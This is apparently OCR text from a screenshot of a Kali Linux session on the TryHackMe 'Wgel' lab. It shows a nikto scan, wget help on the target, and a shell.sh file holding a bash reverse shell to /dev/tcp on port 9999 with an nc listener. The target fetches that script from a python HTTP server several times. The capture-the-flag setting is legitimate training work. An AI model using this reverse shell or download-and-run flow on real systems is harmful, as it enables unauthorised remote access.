 File Machine View Input Devices Help
Applications Places Terminator Jun 18 06:24
jessie@CorpOne: ~/Documents
kali@kali: ~/Desktop/TryHackMe/Wgel 70x25
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nano shell.sh
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.13.26.184/9999 0>&1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nano shell.sh 1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
jessie@CorpOne: ~/Documents 107x20
Startup:
-V, --version display the version of Wget and exit
-h, --help print this help
-b, --background go to background after startup
-e, --execute=COMMAND execute a `.wgetrc'-style command
Logging and input file:
-o, --output-file=FILE log messages to FILE
-a, --append-output=FILE append messages to FILE
-d, --debug print lots of debugging information
-q, --quiet quiet (no output)
-v, --verbose be verbose (this is the default)
-nv, --no-verbose turn off verboseness, without being quiet
--report-speed=TYPE output bandwidth as TYPE. TYPE can be bits
-i, --input-file=FILE download URLs found in local or external FILE
-F, --force-html treat input file as HTML
-B, --base=URL resolves HTML input-file links (-i -F)
relative to URL
--config=FILE specify config file to use
--no-config do not read any config file
kali@kali: ~/Desktop/TryHackMe/Wgel 85x18
+ The X-Content-Type-Options header is not set. This could allow the user agent to re
nder the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header
via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /sitemap/, inode: 5258, si
ze: 56c0f8dbf7f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.
2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /sitemap/css/: Directory indexing found.
+ OSVDB-3092: /sitemap/css/: This might be interesting...
+ OSVDB-3268: /sitemap/images/: Directory indexing found.
+ OSVDB-6694: /sitemap/.DS_Store: Apache on Mac OSX will serve the .DS_Store file, wh
ich contains sensitive information. Configure Apache to ignore this file or upgrade t
o a newer version.
kali@kali: ~/Desktop/TryHackMe/Wgel 85x16
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.158.66 - - [18/Jun/2022 06:19:29] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:20:05] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:21:11] "GET /shell.sh